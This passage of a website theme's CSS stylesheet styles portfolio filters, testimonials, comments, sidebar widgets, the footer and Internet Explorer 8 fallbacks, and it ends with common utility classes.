	color:#fe6021;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#fe6021;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:20px 0 15px;
	text-transform:none;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#4b3932;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
.filterable-portfolio li .zoom-icon {
	background:rgba(0,0,0,0.2);
	border:12px solid #fff;
}
.filterable-portfolio li .zoom-icon:before {
	background:url(images/zoom.png) 50% 50% no-repeat;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
.grid_gallery, .jp-audio, .jp-video, article.testimonial { margin-bottom:20px; }
.single-clients .thumbnail.large {
	width:auto;
	float:left;
	margin:0 20px 20px 0;
}
.home-content-services { margin-bottom:15px; }
.home-content-services figure.thumbnail.alignnone {
	background:#fff;
	border:none;
	padding:13px 0 15px;
	margin:0 0 22px 0;
}
.home-content-services figure.thumbnail.alignnone h6 {
	margin:0;
	padding:3px 0;
	color:#bfb3ae;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home-content-services figure.thumbnail.alignnone .dropcap {
		float:none;
		text-align:left;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div { margin-top:30px; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone { position:relative; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:before {
		content:"";
		display:block;
		height:100%;
		left:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:after {
		content:"";
		display:block;
		height:100%;
		right:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div:first-child { margin-top:0; }
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone { position:relative; }
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:before {
	content:"";
	display:block;
	height:100%;
	left:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:after {
	content:"";
	display:block;
	height:100%;
	right:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div p { margin-bottom:10px; }
.home-content-services .row-fluid > div a:hover { text-decoration:underline; }
.home .content-holder { padding-bottom:30px; }
.home div.type-page .extra-wrap {
	margin-top:55px;
	background:#fff;
	border-bottom:5px solid #e3e0de;
	padding:20px 32px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap { padding:15px; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap { margin:0 0 20px 0; }
}
.home div.type-page .extra-wrap p {
	font:800 12px/16px 'Open Sans', sans-serif;
	color:#bfb3ae;
	text-transform:uppercase;
	margin-bottom:15px;
}
.home div.type-page .extra-wrap h1 {
	font-size:26px;
	color:#fe6021;
	line-height:1em;
	margin-bottom:1px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home div.type-page .extra-wrap h1 { font-size:20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap h1 { font-size:15px !important; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap h1 { margin-top:30px; }
}
.home h2 { margin-bottom:20px; }
@media (max-width: 767px) {
	.home h2 { margin-top:30px; }
}
.home .testimonials .testi-item {
	margin:0;
	padding:0;
	overflow:visible;
}
.home .testimonials .testi-item .testi-item_blockquote {
	background:#fff;
	border-radius:0;
	box-shadow:5px 5px 0 #dfdbd9;
	padding:15px 25px;
}
.home .testimonials .testi-item .testi-item_blockquote:after, .home .testimonials .testi-item .testi-item_blockquote:before { display:none; }
.home .testimonials .testi-item .testi-item_blockquote:after {
	display:block;
	content:"";
	width:29px;
	height:26px;
	background:url(images/testi-arrow.png) no-repeat;
	bottom:-25px;
	left:77px;
	top:auto;
}
.home .testimonials .testi-item .testi-item_blockquote a {
	font-weight:bold;
	color:#bfb3ae;
	padding-left:30px;
}
.home .testimonials .testi-item .testi-item_blockquote a:hover { color:#fe6021; }
.home .testimonials .testi-item .testi-item_blockquote a:before {
	content:'“';
	color:#fe6021;
	font:bold 46px/1em 'Open Sans', sans-serif;
	position:absolute;
	left:0;
	top:-5px;
}
.home .testimonials .testi-item .testi-item_blockquote i {
	display:inline-block;
	width:13px;
	height:8px;
	background:url(images/quote.png) no-repeat;
}
.home .testimonials .testi-item .testi-meta { padding:22px 0 0 0; }
.home .testimonials .testi-item .testi-meta .featured-thumbnail {
	margin:0 30px 0 0;
	width:70px;
	height:74px;
}
.home .testimonials .testi-item .testi-meta a, .home .testimonials .testi-item .testi-meta br { display:none; }
.home .testimonials .testi-item .testi-meta .user {
	display:block;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:lowercase;
	margin-top:10px;
}
.home .testimonials .testi-item .testi-meta .info {
	font:800 12px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:uppercase;
}
.home .testimonials .testi-item .testi-meta .info:before { content:"("; }
.home .testimonials .testi-item .testi-meta .info:after { content:")"; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:36px;
	line-height:1em;
	margin:30px 0 20px;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
}
.related-posts .thumbnail a img {
	display:block;
	width:100%;
}
.related-posts a {
	color:#bfb3ae;
	display:inline-block;
	font:800 14px/1.2em 'Open Sans', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	padding:20px;
	border:none;
	background:#eae8e7;
	border-radius:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:none;
		margin-bottom:30px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	display:block;
	margin:0;
	padding:0;
	background:none;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#4b3932;
	text-transform:none;
	margin-top:10px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:1px 0 0 0;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#434141;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link {
	text-decoration:underline !important;
	padding-bottom:1px;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link:hover { text-decoration:none !important; }
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:auto;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:auto;
	max-height:auto;
	min-width:auto;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:20px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	border:none;
	padding:0;
	height:20px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-bottom:60px; }
.sidebar .widget >h3 {
	font-size:36px;
	margin:11px 0 20px;
}
[id*="categories"] ul, [id*="archives"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a { line-height:1.2em; }
}
[id*="my_poststypewidget"] .post-list li { padding:15px 0; }
[id*="my_poststypewidget"] .post-list li .post-list_h {
	font:800 14px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	letter-spacing:0;
	margin:12px 0 10px;
}
[id*="my_poststypewidget"] .post-list li .post-list_h a { color:#4b3932; }
[id*="my_poststypewidget"] .post-list li .thumbnail { margin:0 0 20px 0; }
[id*="my_poststypewidget"] .post-list li .thumbnail img { width:100%; }
[id*="my_poststypewidget"] .post-list li time {
	background:none;
	color:#4b3932;
	padding:0;
	font-size:13px;
}
[id*="my_poststypewidget"] .post-list li .post-list_comment { font-weight:bold; }
.search-form .search-form_is {
	margin:3px 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:20px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
@media (max-width: 480px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
.footer-widgets >div >div >h4 {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#bfb3ae;
	margin-top:20px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer-widgets >div >div >h4 { font-size:13px !important; }
}
[id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="nav_menu"] ul li a {
	font:12px/24px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li a { line-height:1.2em; }
}
.clients-widget ul li {
	display:inline-block;
	padding:0 !important;
	margin:0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.clients-widget ul li {
		display:block;
		width:100px;
	}
}
.dropcap {
	border-radius:0;
	color:#fe6021;
	background:none;
	padding:0;
	margin:0 15px 80px 0;
	width:auto;
	height:auto;
	font:800 36px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.dropcap { margin-bottom:10px; }
}
.home .dropcap { margin:0 5px 0 0; }
.list.custom-list { margin-bottom:20px; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
.list.custom-list ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.2em; }
}
.service-box {
	background:none;
	border:none;
	box-shadow:none;
	padding:0;
	overflow:visible;
}
.footer {
	background:none;
	border-top:5px solid #ece9e7;
	padding:30px 0 10px;
}
@media (max-width: 767px) {
	.footer-text {
		text-align:left;
		margin:20px 0;
	}
}
.footer-text .site-name {
	font:40px/1.2em 'Yesteryear', cursive;
	color:#d0c7c4;
	text-decoration:none;
	float:left;
	margin-right:10px;
}
@media (max-width: 767px) {
	.footer-text .site-name { float:none; }
}
.footer-text span {
	float:left;
	font:bold 11px/14px 'Open Sans', sans-serif;
	color:#d0c7c4;
	margin-top:10px;
	letter-spacing:1px;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.footer-text span {
		float:none;
		display:block;
	}
}
.footer-text span .privacy {
	display:block;
	color:#d0c7c4;
}
@media (max-width: 767px) {
	.footer-text span .privacy {
		display:inline-block;
		margin:0 0 0 10px;
	}
}
.footer-nav .menu li a:hover {
	text-decoration:underline;
	color:#fe6021;
}
#back-top-wrapper p a {
	width:24px;
	height:24px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span { background:url(images/totop.png) no-repeat 0 -24px; }
#back-top-wrapper p a span {
	width:24px;
	height:24px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#fe6021; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
blockquote p { line-height:22px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1em !important; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .header {
	width:940px;
	margin-left:-470px;
}
.ie8 .nav__primary .sf-menu >li { margin:0 0 0 40px; }
.ie8 .nav__primary .sf-menu >li:first-child { margin:0; }
.ie8 .banner-top {
	margin-top:0;
	text-align:right;
}
.ie8 .banner-top li {
	width:170px;
	margin:0 0 0 5px;
	float:none;
	display:inline-block;
}
.ie8 .banner-top li a {
	font-size:12px;
	line-height:1.2em;
}
.ie8 .banner-top li a b { display:none !important; }
.ie8 .home .banner-top { margin-top:0; }
.ie8 .home .banner-top li {
	margin:0 0 3px 0;
	padding:5px;
	width:200px;
}
.ie8 .home .banner-top li a {
	font-size:14px;
	line-height:1.2em;
}
.ie8 .home .banner-top li a b {
	font-size:20px;
	margin:0 5px 0 0;
}
.ie8 .logo { top:0; }
.ie8 .home .logo {
	top:0;
	left:0;
}
.ie8 .slider-wrap {
	width:1170px;
	margin-left:-585px;
}
.ie8 .camera_caption {
	left:115px;
	top:270px;
}
.ie8 .camera_caption >div h2 {
	font-size:30px;
	line-height:37px !important;
}
.ie8 .camera_wrap .camera_pag {
	right:130px;
	left:auto;
	bottom:70px;
}
.ie8 .camera_wrap .camera_pag .camera_pag_ul {
	text-align:right;
	display:block;
}
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .camera_prev, .ie8 .camera_next, .ie8 .camera_commands { display:none !important; }
.ie8 .home div.type-page .extra-wrap h1 { font-size:20px; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li {
	margin:5px 0;
	background-position:0 5px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a { line-height:1.2em; }
.ie8 .search-form .search-form_is {
	display:block;
	margin-left:0;
}
.ie8 .dropcap { margin-bottom:10px; }
.ie8 .clients-widget .post-list li { width:100px; }
.ie8 .clients-widget .post-list li .thumbnail { width:100%; }
.ie8 [id*="my_poststypewidget"] .thumbnail { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 #respond #commentform p input {
	height:35px;
	padding:7px 10px;
}
.ie8 #respond #commentform p input.btn { padding:0; }
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:28px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
